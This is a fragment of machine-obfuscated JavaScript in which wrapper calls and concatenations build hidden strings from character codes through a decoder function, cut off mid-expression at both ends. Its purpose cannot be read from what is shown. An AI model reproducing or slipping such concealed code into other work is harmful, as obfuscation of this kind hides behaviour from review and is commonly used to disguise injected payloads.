efe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,